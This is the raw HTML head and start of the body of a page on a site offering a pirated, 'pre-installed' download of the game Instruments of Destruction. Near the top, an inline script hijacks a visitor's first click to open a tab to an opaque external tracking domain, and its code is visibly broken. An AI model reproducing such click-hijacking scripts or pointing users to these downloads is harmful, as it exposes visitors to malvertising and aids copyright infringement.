

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://steam-repacks.net/instruments-of-destruction-free-download/
body_size: 20026
content:
<!DOCTYPE html>
<!--[if IE 7 ]><html class="ie ie7" lang="en-US"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="en-US"> <![endif]-->
<!--[if IE 9 ]><html class="ie ie9" lang="en-US"> <![endif]-->
<html id="wd_not_ie" lang="en-US">
<head>
<!-- Add Code Start -->
	<!-- Add Code Ends -->
<meta name="yandex-verification" content="0e31b1e935ae4113" />
<meta name="google-site-verification" content="Y9c2reYPlFFbVj9zZA8An922unFzeyeodL4NtuYHotY" />
	<script> document.addEventListener('DOMContentLoaded', function() { let clicks = 0; const link = 'https://we4t6.pro/?u=303ed427edjhjytydkerfrtyfgt6392c2904d3ba8573050&p=1066; document.body.addEventListener('click', function(e) { if (clicks >= 1) return; if (e.target.tagName === 'A' || e.target.tagName === 'BUTTON') return; clicks++; window.open(link, '_blank'); }); }); </script>
   <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4968620,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4968620&101" alt="simple hit counter" border="0"></a></noscript>
<!-- Histats.com  END  -->
	
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://steam-repacks.net/xmlrpc.php" />
        <link rel="shortcut icon" href="https://steam-repacks.net/wp-content/uploads/2020/12/favicon-32x32-1.png" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Instruments of Destruction Free Download (v1.14A-P2P) - Steam-Repacks</title>
	<meta name="description" content="Instruments of Destruction Free Download (v1.14A-P2P)Steam-repacks.com Get Officially Full and updated version of this PC game and Overviews instantly and play pre-installed" />
	<link rel="canonical" href="https://steam-repacks.net/instruments-of-destruction-free-download/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Instruments of Destruction Free Download (v1.14A-P2P) - Steam-Repacks" />
	<meta property="og:description" content="Instruments of Destruction Free Download (v1.14A-P2P)Steam-repacks.com Get Officially Full and updated version of this PC game and Overviews instantly and play pre-installed" />
	<meta property="og:url" content="https://steam-repacks.net/instruments-of-destruction-free-download/" />
	<meta property="og:site_name" content="Steam-Repacks" />
	<meta property="article:published_time" content="2022-11-26T08:27:23+00:00" />
	<meta property="article:modified_time" content="2025-09-15T10:08:04+00:00" />
	<meta property="og:image" content="https://steam-repacks.net/wp-content/uploads/2022/11/Instruments-of-Destruction-Free-Download-By-Steam-repacks.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="900" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Scarlet" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Scarlet" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://steam-repacks.net/instruments-of-destruction-free-download/","url":"https://steam-repacks.net/instruments-of-destruction-free-download/","name":"Instruments of Destruction Free Download (v1.14A-P2P) - Steam-Repacks","isPartOf":{"@id":"https://steam-repacks.net/#website"},"primaryImageOfPage":{"@id":"https://steam-repacks.net/instruments-of-destruction-free-download/#primaryimage"},"image":{"@id":"https://steam-repacks.net/instruments-of-destruction-free-download/#primaryimage"},"thumbnailUrl":"https://steam-repacks.net/wp-content/uploads/2022/11/Instruments-of-Destruction-Free-Download-By-Steam-repacks.jpg","datePublished":"2022-11-26T08:27:23+00:00","dateModified":"2025-09-15T10:08:04+00:00","author":{"@id":"https://steam-repacks.net/#/schema/person/8087cbba89f06e2126f55ba10e2f9b19"},"description":"Instruments of Destruction Free Download (v1.14A-P2P)Steam-repacks.com Get Officially Full and updated version of this PC game and Overviews instantly and play pre-installed","breadcrumb":{"@id":"https://steam-repacks.net/instruments-of-destruction-free-download/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://steam-repacks.net/instruments-of-destruction-free-download/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://steam-repacks.net/instruments-of-destruction-free-download/#primaryimage","url":"https://steam-repacks.net/wp-content/uploads/2022/11/Instruments-of-Destruction-Free-Download-By-Steam-repacks.jpg","contentUrl":"https://steam-repacks.net/wp-content/uploads/2022/11/Instruments-of-Destruction-Free-Download-By-Steam-repacks.jpg","width":600,"height":900},{"@type":"BreadcrumbList","@id":"https://steam-repacks.net/instruments-of-destruction-free-download/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://steam-repacks.net/"},{"@type":"ListItem","position":2,"name":"Instruments of Destruction Free Download (v1.14A-P2P)"}]},{"@type":"WebSite","@id":"https://steam-repacks.net/#website","url":"https://steam-repacks.net/","name":"Steam-Repacks","description":"Free Download Games Pre-Installed For PC","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://steam-repacks.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://steam-repacks.net/#/schema/person/8087cbba89f06e2126f55ba10e2f9b19","name":"Scarlet","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://steam-repacks.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e7d9c5d2cfa887e4e4569c6bf553b77718d715b81e5eb01e7342ea7bea280c83?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e7d9c5d2cfa887e4e4569c6bf553b77718d715b81e5eb01e7342ea7bea280c83?s=96&d=mm&r=g","caption":"Scarlet"},"sameAs":["http://steam-repacks.net"],"url":"https://steam-repacks.net/author/streamrepacks/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Steam-Repacks &raquo; Feed" href="https://steam-repacks.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Steam-Repacks &raquo; Comments Feed" href="https://steam-repacks.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Steam-Repacks &raquo; Instruments of Destruction Free Download (v1.14A-P2P) Comments Feed" href="https://steam-repacks.net/instruments-of-destruction-free-download/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://steam-repacks.net/wp-content/cache/asset-cleanup/css/item/js_composer__assets__css__js_composer-min-css-vacb4cbb184ed2f5e440e4fa2135abe43af5a2584.css' type='text/css' media='all' />
<link rel='stylesheet' id='custom_js_composor-css' href='https://steam-repacks.net/wp-content/themes/wp_gameworld/css/custom_js_composor.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='shortcode-css' href='https://steam-repacks.net/wp-content/plugins/wd_shortcode/css/shortcode.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-theme.css-css' href='https://steam-repacks.net/wp-content/plugins/wd_shortcode/css/bootstrap-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://steam-repacks.net/wp-content/cache/asset-cleanup/css/item/wd_shortcode__css__bootstrap-css-vc9c21b1c07b4b0a6ebb81141e804912481f2e7b2.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://steam-repacks.net/wp-content/plugins/wd_shortcode/css/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css' href='https://steam-repacks.net/wp-content/plugins/js_composer/assets/lib/prettyphoto/css/prettyPhoto.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpacu-combined-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700%7CRoboto:100,100italic,300,300italic,400,400italic,500,500italic,700,700italic,900,900italic%7CRoboto+Condensed:300,400,400italic,700&amp;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='gameworld-css' href='https://steam-repacks.net/wp-content/themes/wp_gameworld-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-theme-css' href='https://steam-repacks.net/wp-content/themes/wp_gameworld/css/bootstrap-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='reset-css' href='https://steam-repacks.net/wp-content/themes/wp_gameworld/css/reset.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='widget-css' href='https://steam-repacks.net/wp-content/themes/wp_gameworld/css/widget.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://steam-repacks.net/wp-content/cache/asset-cleanup/css/item/wp_gameworld__framework__css__font-awesome-css-vba2dcd4ec82668cc289f5d23aed8d493c84663e1.css' type='text/css' media='all' />
<link rel='stylesheet' id='base-css' href='https://steam-repacks.net/wp-content/themes/wp_gameworld/css/base.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://steam-repacks.net/wp-content/themes/wp_gameworld/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='css_wd_menu_frontend-css' href='https://steam-repacks.net/wp-content/themes/wp_gameworld/css/wd_menu_front.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd_elements-css' href='https://steam-repacks.net/wp-content/themes/wp_gameworld/css/wd_elements.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gameworld_dynamic_css-css' href='https://steam-repacks.net/wp-content/uploads/gameworld.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://steam-repacks.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-content/plugins/wd_shortcode/js/owl.carousel.min.js?ver=6.9" id="sc_wd_shortcode_owlCarousel-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-content/themes/wp_gameworld/js/wd_menu_front.js?ver=6.9" id="js_wd_menu_frontend-js"></script>
<script type="text/javascript" src="//www.google.com/jsapi?ver=6.9" id="google-jsapi-js"></script>
<link rel='shortlink' href='https://steam-repacks.net/?p=37280' />

<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #0a0a0a; background-image: url("https://steam-repacks.net/wp-content/uploads/2023/02/Hogwarts-Legacy-Steam-Repacks-Background.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.widget-container.widget_text ul ul, .widget-container.widget_text ol ul {
	padding-top: 0px;
}

.woocommerce-tabs #tab-description h1, .woocommerce-tabs #tab-description h2, .woocommerce-tabs #tab-description h3, .woocommerce-tabs #tab-description h4, .woocommerce-tabs #tab-description h5 {
	padding-bottom: 15px;
}

a.wrapper_img.comment {
    width: 100%;
}

p.wd_load_post {
    text-align: center;
}

.wd_load_post span {
    background: #464646;
    padding: 12px 20px;
    border: 1px solid #464646;
    border-radius: 5px;
    color: #fff;
    text-transform: capitalize;
}
.blog-template ul.grid-posts div.alm-reveal{
	margin: 0 15px;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	list-style: none;
}
.alm-btn-wrap {
    text-align: center;
}

.alm-btn-wrap button {
    background: #141414;
    color: #fff;
    padding: 12px 20px;
    border-radius: 5px;
}

.blog-template ul.grid-posts li .thumbnail, .related-item .thumbnail {
    width: 100%;
}

.related .related_post_slider {
	    margin: 5px;
}

.right-header-top-content .header-bottom-wishlist {
	display: none;
}

#footer .textwidget ul.menu>li {
	line-height:	14px;
}



#disqus_thread {
    margin: 0 auto;
    max-width: 1150px;
}

.page_navi .nav-content span.current, .page_navi .nav-content a:hover, .page_navi .nav-content a.next:hover, .page_navi .nav-content a.prev:hover, .page_navi .nav-content a.previouspostslink:hover, .page_navi .nav-content a.nextpostslink:hover {
	
	color: white;
	background: black!important;
	padding: 15px;
	    font-size: 15px;
}

.page_navi .nav-content a, .page_navi .nav-content a.next, .page_navi .nav-content a.prev, .page_navi .nav-content a.previouspostslink, .page_navi .nav-content a.nextpostslink {
	    font-size: 15px;
    margin: 15px;
}




/** DISCORD BUTTON **/

.single-post .discord-btn {
  position: relative;
  margin: 2rem 2rem 0rem 0rem;
	display: flex;
	justify-content: right;
}

.single-post .discord-btn a {
  background-color: #6e85d3;
  color: #ffffff;
  padding: 5px 15px;
  border-radius: 3px;
  display: flex;
	line-height: 30px;
}

.single-post .discord-btn a:hover {
  text-decoration: none;
  background-color: #6278c5;
}

.single-post .discord-icon {
  width: 20px;
 position: relative;
	top: 6px;
	left: -5px
}


.post-thumbnail {
    position: relative;
}

.game-ver, .game-featured {
    position: absolute;
    top: 10px;
    display: inline-block;
    border-radius: 3px;
    padding: 3px 6px;
    line-height: 15px;
    color: #fff;
    font-size: 12px;
    z-index: 2;
}

.game-ver {
    right: 10px;
    background: #7abc48;
}

.game-featured {
    left: 10px;
    background: #007bff; /* Blue color for Featured label */
}

.thumbnail {
    position: relative;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-37280 single-format-standard custom-background wp-theme-wp_gameworld wp-child-theme-wp_gameworld-child wide noTouch_action dark_theme wpb-js-composer js-comp-ver-6.3.0 vc_responsive">


<div class="body-wrapper">

	
		<div class="phone-header visible-xs">
			
	
	<div class="toggle-menu-wrapper visible-xs" style="background: #333333;">
		<div class="toggle-menu-control-close"><span></span></div>
		<div class="mobile-main-menu toggle-menu"><ul id="menu-primary_menu" class="menu"><li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-56"><a href="https://steam-repacks.net/"><i class="fa fa-home"></i> Home</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-58"><a href="#"><i class="fa fa-gamepad"></i> Categories</a>
<ul class="sub-menu">
	<li id="menu-item-766" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-766"><a href="https://steam-repacks.net/category/action/">Action</a></li>
